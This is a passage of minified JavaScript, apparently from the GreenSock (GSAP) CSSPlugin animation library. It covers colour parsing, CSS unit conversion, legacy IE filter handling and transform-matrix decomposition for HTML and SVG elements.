e?e:(r=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:M)-(o?0:t),r.length&&(i&&(i[n]=t+o),-1!==e.indexOf("short")&&(o%=360)!==o%180&&(o=o<0?o+360:o-360),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%360-360*(o/360|0):-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%360-360*(o/360|0))),t+o))<1e-6&&-1e-6<r?0:r}function u(e,t,n){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0}function g(e,t){var n,i,r,o=e.match(V)||[],s=0,a="";if(!o.length)return e;for(n=0;n<o.length;n++)i=o[n],s+=(r=e.substr(s,e.indexOf(i,s)-s)).length+i.length,3===(i=ke(i,t)).length&&i.push(1),a+=r+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return a+e.substr(s)}var f,W,j,y,Y,b,K,X,G,w,A,O,J=tt._gsDefine.globals,m={},e=P.prototype=new s("css"),Q=((e.constructor=P).version="2.1.3",P.API=2,P.defaultTransformPerspective=0,P.defaultSkewType="compensated",P.defaultSmoothOrigin=!0,P.suffixMap={top:e="px",right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""},/(?:\-|\.|\b)(\d|\.|e\-)+/g),Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,ee=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,te=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,ne=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ie=/(?:\d|\-|\+|=|#|\.)*/g,re=/opacity *= *([^)]*)/i,oe=/opacity:([^;]*)/i,se=/alpha\(opacity *=.+?\)/i,ae=/^(rgb|hsl)/,le=/([A-Z])/g,ce=/-([a-z])/gi,ue=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,he=/(?:Left|Right|Width)/i,de=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,fe=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,F=/,(?=[^\)]*(?:\(|$))/gi,pe=/[\s,\(]/i,R=Math.PI/180,M=180/Math.PI,me={},ve={style:{}},I=tt.document||{createElement:function(){return ve}},L=l("div"),_e=l("img"),t=P._internals={_specialProps:m},n=(tt.navigator||{}).userAgent||"",D=(r=n.indexOf("Android"),i=l("a"),K=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===r||3<parseFloat(n.substr(r+8,2))),G=K&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,X=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&(w=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ge="",ye="",be="undefined"!=typeof window?window:I.defaultView||{getComputedStyle:function(){}},N=P.getStyle=function(e,t,n,i,r){var o;return D||"opacity"!==t?(!i&&e.style[t]?o=e.style[t]:(n=n||p(e))?o=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(le,"-$1").toLowerCase()):e.currentStyle&&(o=e.currentStyle[t]),null==r||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:r):c(e)},T=t.convertToPixels=function(e,t,n,i,r){if("px"===i||!i&&"lineHeight"!==t)return n;if("auto"===i||!n)return 0;var o,s,a,l=he.test(t),c=e,u=L.style,h=n<0,d=1===n;if(h&&(n=-n),d&&(n*=100),"lineHeight"!==t||i)if("%"===i&&-1!==t.indexOf("border"))o=n/100*(l?e.clientWidth:e.clientHeight);else{if(u.cssText="border:0 solid red;position:"+N(e,"position")+";line-height:0;","%"!==i&&c.appendChild&&"v"!==i.charAt(0)&&"rem"!==i)u[l?"borderLeftWidth":"borderTopWidth"]=n+i;else{if(c=e.parentNode||I.body,-1!==N(c,"display").indexOf("flex")&&(u.position="absolute"),s=c._gsCache,a=C.ticker.frame,s&&l&&s.time===a)return s.width*n/100;u[l?"width":"height"]=n+i}c.appendChild(L),o=parseFloat(L[l?"offsetWidth":"offsetHeight"]),c.removeChild(L),l&&"%"===i&&!1!==P.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=a,s.width=o/n*100),0!==o||r||(o=T(e,t,n,i,!0))}else s=p(e).lineHeight,e.style.lineHeight=n,o=parseFloat(p(e).lineHeight),e.style.lineHeight=s;return d&&(o/=100),h?-o:o},we=t.calculateOffset=function(e,t,n){var i;return"absolute"!==N(e,"position",n)?0:(n=N(e,"margin"+(i="left"===t?"Left":"Top"),n),e["offset"+i]-(T(e,t,parseFloat(n),n.replace(ie,""))||0))},xe={width:["Left","Right"],height:["Top","Bottom"]},Te=["marginLeft","marginRight","marginTop","marginBottom"],$=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var n,i=(e=null!=e&&""!==e?e:"0 0").split(" "),r=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":i[0],o=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":i[1];if(3<i.length&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push($(i[n]));return e.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),e=(r="center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("=")?"50%":r)+" "+o+(2<i.length?" "+i[2]:""),t&&(t.oxp=-1!==r.indexOf("%"),t.oyp=-1!==o.indexOf("%"),t.oxr="="===r.charAt(1),t.oyr="="===o.charAt(1),t.ox=parseFloat(r.replace(ne,"")),t.oy=parseFloat(o.replace(ne,"")),t.v=e),t||e},Se={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ke=P.parseColor=function(e,t){var n,i,r,o,s,a,l,c;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),Se[e])n=Se[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(o=e.charAt(3))+o),n=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=c=e.match(Q),t){if(-1!==e.indexOf("="))return e.match(Z)}else s=Number(n[0])%360/360,a=Number(n[1])/100,i=2*(l=Number(n[2])/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<n.length&&(n[3]=Number(n[3])),n[0]=u(s+1/3,i,r),n[1]=u(s,i,r),n[2]=u(s-1/3,i,r);else n=e.match(Q)||Se.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),3<n.length&&(n[3]=Number(n[3]))}else n=Se.black;return t&&!c&&(i=n[0]/255,r=n[1]/255,o=n[2]/255,l=((e=Math.max(i,r,o))+(t=Math.min(i,r,o)))/2,e===t?s=a=0:(c=e-t,a=.5<l?c/(2-e-t):c/(e+t),s=e===i?(r-o)/c+(r<o?6:0):e===r?(o-i)/c+2:(i-r)/c+4,s*=60),n[0]=s+.5|0,n[1]=100*a+.5|0,n[2]=100*l+.5|0),n},V="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in Se)V+="|"+e+"\\b";V=new RegExp(V+")","gi"),P.colorStringFilter=function(e){var t=e[0]+" "+e[1];V.test(t)&&(t=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),e[0]=g(e[0],t),e[1]=g(e[1],t)),V.lastIndex=0},C.defaultStringFilter||(C.defaultStringFilter=P.colorStringFilter);function Ee(e,t,o,s){var a,l,c,u,h,d,f,p;return null==e?function(e){return e}:(a=t?(e.match(V)||[""])[0]:"",l=e.split(a).join("").match(ee)||[],c=e.substr(0,e.indexOf(l[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(Q,""):"",d?p=t?function(e){var t,n,i,r;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(r=e.replace(F,"|").split("|"),i=0;i<r.length;i++)r[i]=p(r[i]);return r.join(",")}if(t=(e.match(V)||[a])[0],i=(n=e.split(t).join("").match(ee)||[]).length,d>i--)for(;++i<d;)n[i]=o?n[(i-1)/2|0]:l[i];return c+n.join(h)+h+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,n,i;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(n=e.replace(F,"|").split("|"),i=0;i<n.length;i++)n[i]=p(n[i]);return n.join(",")}if(i=(t=e.match(","==h?ee:te)||[]).length,d>i--)for(;++i<d;)t[i]=o?t[(i-1)/2|0]:l[i];return(c&&"none"!==e&&e.substr(0,e.indexOf(t[0]))||c)+t.join(h)+u}:function(e){return e})}function je(c){return c=c.split(","),function(e,t,n,i,r,o,s){var a,l=(t+"").split(" ");for(s={},a=0;a<4;a++)s[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return i.parse(e,s,r,o)}}function Ae(e,t,n,i,r){this.t=e,this.p=t,this.v=n,this.r=r,i&&((i._prev=this)._next=i)}t._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,r,o,s=this.data,a=s.proxy,l=s.firstMPT;l;)t=a[l.v],l.r?t=l.r(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,a.rotation,this.t,this._tween):a.rotation),1===e||0===e)for(l=s.firstMPT,o=1===e?"e":"b";l;){if((n=l.t).type){if(1===n.type){for(r=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)r+=n["xn"+i]+n["xs"+(i+1)];n[o]=r}}else n[o]=n.s+n.xs0;l=l._next}},t._parseToProxy=function(e,t,n,i,r,o){var s,a,l,c,u=i,h={},d={},f=n._transform,p=me;for(n._transform=null,me=t,i=e=n.parse(e,t,i,r),me=p,o&&(n._transform=f,u)&&(u._prev=null,u._prev)&&(u._prev._next=null);i&&i!==u;){if(i.type<=1&&(d[a=i.p]=i.s+i.c,h[a]=i.s,o||(c=new Ae(i,"s",a,c,i.r),i.c=0),1===i.type))for(s=i.l;0<--s;)d[a=i.p+"_"+(l="xn"+s)]=i.data[l],h[a]=i[l],o||(c=new Ae(i,l,a,c,i.rxp[l]));i=i._next}return{proxy:h,end:d,firstMPT:c,pt:e}};function Oe(e,t,n,i,r,o){return(e=new B(e,t,n,i-n,r,-1,o)).b=n,e.e=e.xs0=i,e}var B=t.CSSPropTween=function(e,t,n,i,r,o,s,a,l,c,u){this.t=e,this.p=t,this.s=n,this.c=i,this.n=s||t,e instanceof B||y.push(this.n),this.r=a&&("function"==typeof a?a:Math.round),this.type=o||0,l&&(this.pr=l,f=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+i:u,r&&((this._next=r)._prev=this)},Ce=P.parseComplex=function(e,t,n,i,r,o,s,a,l,c){n=n||o||"","function"==typeof i&&(i=i(O,A)),s=new B(e,t,0,0,s,c?2:1,null,!1,a,n,i),i+="",r&&V.test(i+n)&&(P.colorStringFilter(i=[n,i]),n=i[0],i=i[1]);var u,h,d,f,p,m,v,_,g,y,b,w,x=n.split(", ").join(",").split(" "),T=i.split(", ").join(",").split(" "),S=x.length,k=!1!==Y;for(-1===i.indexOf(",")&&-1===n.indexOf(",")||(T=(-1!==(i+n).indexOf("rgb")||-1!==(i+n).indexOf("hsl")?(x=x.join(" ").replace(F,", ").split(" "),T.join(" ").replace(F,", ")):(x=x.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),S=x.length),S!==T.length&&(S=(x=(o||"").split(" ")).length),s.plugin=l,s.setRatio=c,u=V.lastIndex=0;u<S;u++)if(f=x[u],p=T[u]+"",(w=parseFloat(f))||0===w)s.appendXtra("",w,E(p,w),p.replace(Z,""),k&&-1!==p.indexOf("px")&&Math.round,!0);else if(r&&V.test(f))b=")"+((b=p.indexOf(")")+1)?p.substr(b):""),w=-1!==p.indexOf("hsl")&&D,g=p,f=ke(f,w),p=ke(p,w),(_=6<f.length+p.length)&&!D&&0===p[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[u]).join("transparent")):(D||(_=!1),w?s.appendXtra(g.substr(0,g.indexOf("hsl"))+(_?"hsla(":"hsl("),f[0],E(p[0],f[0]),",",!1,!0).appendXtra("",f[1],E(p[1],f[1]),"%,",!1).appendXtra("",f[2],E(p[2],f[2]),_?"%,":"%"+b,!1):s.appendXtra(g.substr(0,g.indexOf("rgb"))+(_?"rgba(":"rgb("),f[0],p[0]-f[0],",",Math.round,!0).appendXtra("",f[1],p[1]-f[1],",",Math.round).appendXtra("",f[2],p[2]-f[2],_?",":b,Math.round),_&&(f=f.length<4?1:f[3],s.appendXtra("",f,(p.length<4?1:p[3])-f,b,!1))),V.lastIndex=0;else if(m=f.match(Q)){if(!(v=p.match(Z))||v.length!==m.length)return s;for(h=d=0;h<m.length;h++)y=m[h],g=f.indexOf(y,d),s.appendXtra(f.substr(d,g-d),Number(y),E(v[h],y),"",k&&"px"===f.substr(g+y.length,2)&&Math.round,0===h),d=g+y.length;s["xs"+s.l]+=f.substr(d)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+p:p;if(-1!==i.indexOf("=")&&s.data){for(b=s.xs0+s.data.s,u=1;u<s.l;u++)b+=s["xs"+u]+s.data["xn"+u];s.e=b+s["xs"+u]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},U=9;for((e=B.prototype).l=e.pr=0;0<--U;)e["xn"+U]=0,e["xs"+U]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,n,i,r,o){var s=this,a=s.l;return s["xs"+a]+=o&&(a||s["xs"+a])?" "+e:e||"",n||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=i||"",0<a?(s.data["xn"+a]=t+n,s.rxp["xn"+a]=r,s["xn"+a]=t,s.plugin||(s.xfirst=new B(s,"xn"+a,t,n,s.xfirst||s,0,s.n,r,s.pr),s.xfirst.xs0=0)):(s.data={s:t+n},s.rxp={},s.s=t,s.c=n,s.r=r)):s["xs"+a]+=t+(i||""),s};function Pe(e,t){this.p=(t=t||{}).prefix&&x(e)||e,(m[e]=m[this.p]=this).format=t.formatter||Ee(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.allowFunc=t.allowFunc,this.pr=t.priority||0}function Fe(e,t,n){var i,r=I.createElementNS("http://www.w3.org/2000/svg",e),o=/([a-z])([A-Z])/g;for(i in n)r.setAttributeNS(null,i.replace(o,"$1-$2").toLowerCase(),n[i]);return t.appendChild(r),r}function Re(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p,m,v,_,g=e._gsTransform,y=Me(e,!0);g&&(v=g.xOrigin,_=g.yOrigin),(!i||(s=i.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),s=[(-1!==(t=$(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*u.width:parseFloat(t[0]))+u.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*u.height:parseFloat(t[1]))+u.y]),n.xOrigin=t=parseFloat(s[0]),n.yOrigin=c=parseFloat(s[1]),i&&y!==Xe&&(i=y[0],u=y[1],h=y[2],d=y[3],f=y[4],p=y[5],m=i*d-u*h)&&(l=t*(-u/m)+c*(i/m)-(i*p-u*f)/m,t=n.xOrigin=s[0]=a=t*(d/m)+c*(-h/m)+(h*p-d*f)/m,c=n.yOrigin=s[1]=l),g&&(o&&(n.xOffset=g.xOffset,n.yOffset=g.yOffset,g=n),r||!1!==r&&!1!==P.defaultSmoothOrigin?(g.xOffset+=(a=t-v)*y[0]+(l=c-_)*y[2]-a,g.yOffset+=a*y[1]+l*y[3]-l):g.xOffset=g.yOffset=0),o||e.setAttribute("data-svg-origin",s.join(" "))}function Me(e,t){var n,i,r,o,s,a,l,c=e._gsTransform||new qe,u=e.style;if(q?i=N(e,Ue,null,!0):e.currentStyle&&(i=(i=e.currentStyle.filter.match(de))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),c.x||0,c.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,q&&n&&!e.offsetParent&&e!==h&&(o=u.display,u.display="block",(l=e.parentNode)&&e.offsetParent||(s=1,a=e.nextSibling,h.appendChild(e)),n=!(i=N(e,Ue,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,o?u.display=o:Qe(u,"display"),s)&&(a?l.insertBefore(e,a):l?l.appendChild(e):h.removeChild(e)),(c.svg||e.getCTM&&Ke(e))&&(n&&-1!==(u[q]+"").indexOf("matrix")&&(i=u[q],n=0),r=e.getAttribute("transform"),n)&&r&&(i="matrix("+(r=e.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",n=0),n)return Xe;for(r=(i||"").match(Q)||[],U=r.length;-1<--U;)o=Number(r[U]),r[U]=(s=o-(o|=0))?(1e5*s+(s<0?-.5:.5)|0)/1e5+o:o;return t&&6<r.length?[r[0],r[1],r[4],r[5],r[12],r[13]]:r}function Ie(e){var t,n,i=this.data,r=(s=-i.rotation*R)+i.skewX*R,o=(Math.cos(s)*i.scaleX*1e5|0)/1e5,s=(Math.sin(s)*i.scaleX*1e5|0)/1e5,a=(Math.sin(r)*-i.scaleY*1e5|0)/1e5,r=(Math.cos(r)*i.scaleY*1e5|0)/1e5,l=this.t.style,c=this.t.currentStyle;if(c){n=s,s=-a,a=-n,t=c.filter,l.filter="";var u=this.t.offsetWidth,h=this.t.offsetHeight,d="absolute"!==c.position,f="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+s+", M21="+a+", M22="+r,p=i.x+u*i.xPercent/100,m=i.y+h*i.yPercent/100;if(null!=i.ox&&(p+=(y=(i.oxp?u*i.ox*.01:i.ox)-u/2)-(y*o+(b=(i.oyp?h*i.oy*.01:i.oy)-h/2)*s),m+=b-(y*a+b*r)),f+=d?", Dx="+((y=u/2)-(y*o+(b=h/2)*s)+p)+", Dy="+(b-(y*a+b*r)+m)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=t.replace(fe,f):l.filter=f+" "+t,0!==e&&1!==e||1!=o||0!=s||0!=a||1!=r||d&&-1===f.indexOf("Dx=0, Dy=0")||re.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&l.removeAttribute("filter"),!d){var v,_,g=w<8?1:-1,y=i.ieOffsetX||0,b=i.ieOffsetY||0;for(i.ieOffsetX=Math.round((u-((o<0?-o:o)*u+(s<0?-s:s)*h))/2+p),i.ieOffsetY=Math.round((h-((r<0?-r:r)*h+(a<0?-a:a)*u))/2+m),U=0;U<4;U++)_=(n=-1!==(_=c[v=Te[U]]).indexOf("px")?parseFloat(_):T(this.t,v,parseFloat(_),_.replace(ie,""))||0)!==i[v]?U<2?-i.ieOffsetX:-i.ieOffsetY:U<2?y-i.ieOffsetX:b-i.ieOffsetY,l[v]=(i[v]=Math.round(n-_*(0===U||2===U?1:g)))+"px"}}}function Le(e){var t,n=this.t,i=n.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(t=100==e?-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(n.removeAttribute("filter"),!N(this.data,"filter")):(n.filter=i.replace(se,""),!0):t)||(this.xn1&&(n.filter=i=i||"alpha(opacity="+e+")"),-1===i.indexOf("pacity")?0==e&&this.xn1||(n.filter=i+" alpha(opacity="+e+")"):n.filter=i.replace(re,"opacity="+e))}function De(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Qe(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function Ne(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,r,o=this.t.style,s=m.transform.parse;if("all"===this.e)r=!(o.cssText="");else for(i=(t=this.e.split(" ").join("").split(",")).length;-1<--i;)n=t[i],m[n]&&(m[n].parse===s?r=!0:n="transformOrigin"===n?ze:m[n].p),Qe(o,n);r&&(Qe(o,q),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}}var z,i,$e,r,o=t._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,r=e.split(","),o=t.defaultValue;for(n=n||[o],i=0;i<r.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||o,new Pe(r[i],t)},Ve=t._registerPluginProp=function(e){var l;m[e]||(l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",o(e,{parser:function(e,t,n,i,r,o,s){var a=J.com.greensock.plugins[l];return a?(a._cssRegister(),m[n].parse(e,t,n,i,r,o,s)):(v("Error: "+l+" js file not loaded."),r)}}))},Be=((e=Pe.prototype).parseComplex=function(e,t,n,i,r,o){var s,a,l,c,u,h,d=this.keyword;if(this.multi&&(F.test(n)||F.test(t)?(a=t.replace(F,"|").split("|"),l=n.replace(F,"|").split("|")):d&&(a=[t],l=[n])),l){for(c=(l.length>a.length?l:a).length,s=0;s<c;s++)t=a[s]=a[s]||this.dflt,n=l[s]=l[s]||this.dflt,d&&(u=t.indexOf(d))!==(h=n.indexOf(d))&&(-1===h?a[s]=a[s].split(d).join(""):-1===u&&(a[s]+=" "+d));t=a.join(", "),n=l.join(", ")}return Ce(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,r,o)},e.parse=function(e,t,n,i,r,o,s){return this.parseComplex(e.style,this.format(N(e,this.p,j,!1,this.dflt)),this.format(t),r,o)},P.registerSpecialProp=function(e,a,l){o(e,{parser:function(e,t,n,i,r,o,s){r=new B(e,n,0,0,r,2,n,!1,l);return r.plugin=o,r.setRatio=a(e,t,i._tween,n),r},priority:l})},P.useSVGTransformAttr=!0,"scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(",")),q=x("transform"),Ue=ge+"transform",ze=x("transformOrigin"),H=null!==x("perspective"),qe=t.Transform=function(){this.perspective=parseFloat(P.defaultTransformPerspective)||0,this.force3D=!1!==P.defaultForce3D&&H&&(P.defaultForce3D||"auto")},He=tt.SVGElement,h=I.documentElement||{},We=(r=w||/Android/i.test(n)&&!tt.chrome,I.createElementNS&&h.appendChild&&!r&&(i=Fe("svg",h),$e=(n=Fe("rect",i,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[ze]="50% 50%",n.style[q]="scaleX(0.5)",r=$e===n.getBoundingClientRect().width&&!(X&&H),h.removeChild(i)),r),Ye=function(e){var t,n=l("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(h.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ye}catch(e){}else this._originalGetBBox&&(t=this._originalGetBBox());return r?i.insertBefore(this,r):i.appendChild(this),h.removeChild(n),this.style.cssText=o,t},Ke=function(e){return!(!He||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Ye.call(t,!0)}}(e))},Xe=[1,0,0,1,0,0],Ge=t.getTransform=function(e,t,n,i){if(e._gsTransform&&n&&!i)return e._gsTransform;var r,o,s,a,l,c,u,h,d,f,p,m,v,_,g,y,b,w,x,T,S,k,E=n&&e._gsTransform||new qe,j=E.scaleX<0,A=H&&(parseFloat(N(e,ze,t,!1,"0 0 0").split(" ")[2])||E.zOrigin)||0,O=parseFloat(P.defaultTransformPerspective)||0;if(E.svg=!(!e.getCTM||!Ke(e)),E.svg&&(Re(e,N(e,ze,t,!1,"50% 50%")+"",E,e.getAttribute("data-svg-origin")),z=P.useSVGTransformAttr||We),(t=Me(e))!==Xe)for(r in 16===t.length?(o=t[0],s=t[1],a=t[2],x=t[3],l=t[4],c=t[5],u=t[6],w=t[7],h=t[8],d=t[9],f=t[10],p=t[12],m=t[13],v=t[14],_=t[11],g=Math.atan2(u,f),E.zOrigin&&(p=h*(v=-E.zOrigin)-t[12],m=d*v-t[13],v=f*v+E.zOrigin-t[14]),E.rotationX=g*M,g&&(k=l*(T=Math.cos(-g))+h*(S=Math.sin(-g)),y=c*T+d*S,b=u*T+f*S,h=l*-S+h*T,d=c*-S+d*T,f=u*-S+f*T,_=w*-S+_*T,l=k,c=y,u=b),g=Math.atan2(-a,f),E.rotationY=g*M,g&&(y=s*(T=Math.cos(-g))-d*(S=Math.sin(-g)),b=a*T-f*S,d=s*S+d*T,f=a*S+f*T,_=x*S+_*T,o=k=o*T-h*S,s=y,a=b),g=Math.atan2(s,o),E.rotation=g*M,g&&(k=o*(T=Math.cos(g))+s*(S=Math.sin(g)),y=l*T+c*S,b=h*T+d*S,s=s*T-o*S,c=c*T-l*S,d=d*T-h*S,o=k,l=y,h=b),E.rotationX&&359.9<Math.abs(E.rotationX)+Math.abs(E.rotation)&&(E.rotationX=E.rotation=0,E.rotationY=180-E.rotationY),g=Math.atan2(l,c),E.scaleX=(1e5*Math.sqrt(o*o+s*s+a*a)+.5|0)/1e5,E.scaleY=(1e5*Math.sqrt(c*c+u*u)+.5|0)/1e5,E.scaleZ=(1e5*Math.sqrt(h*h+d*d+f*f)+.5|0)/1e5,o/=E.scaleX,l/=E.scaleY,s/=E.scaleX,c/=E.scaleY,2e-5<Math.abs(g)?(E.skewX=g*M,l=0,"simple"!==E.skewType&&(E.scaleY*=1/Math.cos(g))):E.skewX=0,E.perspective=_?1/(_<0?-_:_):0,E.x=p,E.y=m,E.z=v,E.svg&&(E.x-=E.xOrigin-(E.xOrigin*o-E.yOrigin*l),E.y-=E.yOrigin-(E.yOrigin*s-E.xOrigin*c))):H&&!i&&t.length&&E.x===t[4]&&E.y===t[5]&&(E.rotationX||E.rotationY)||(x=(w=6<=t.length)?t[0]:1,T=t[1]||0,S=t[2]||0,k=w?t[3]:1,E.x=t[4]||0,E.y=t[5]||0,y=Math.sqrt(x*x+T*T),b=Math.sqrt(k*k+S*S),a=x||T?Math.atan2(T,x)*M:E.rotation||0,u=S||k?Math.atan2(S,k)*M+a:E.skewX||0,E.scaleX=y,E.scaleY=b,E.rotation=a,E.skewX=u,H&&(E.rotationX=E.rotationY=E.z=0,E.perspective=O,E.scaleZ=1),E.svg&&(E.x-=E.xOrigin-(E.xOrigin*x+E.yOrigin*S),E.y-=E.yOrigin-(E.xOrigin*T+E.yOrigin*k))),90<Math.abs(E.skewX)&&Math.abs(E.skewX)<270&&(j?(E.scaleX*=-1,E.skewX+=E.rotation<=0?180:-180,E.rotation+=E.rotation<=0?180:-180):(E.scaleY*=-1,E.skewX+=E.skewX<=0?180:-180)),E.zOrigin=A,E)E[r]<2e-5&&-2e-5<E[r]&&(E[r]=0);return n&&(e._gsTransform=E).svg&&(z&&e.style[q]?C.delayedCall(.001,function(){Qe(e.style,q)}):!z&&e.getAttribute("transform")&&C.delayedCall(.001,function(){e.removeAttribute("transform")})),E},Je=t.set3DTransformRatio=t.setTransformRatio=function(e){var 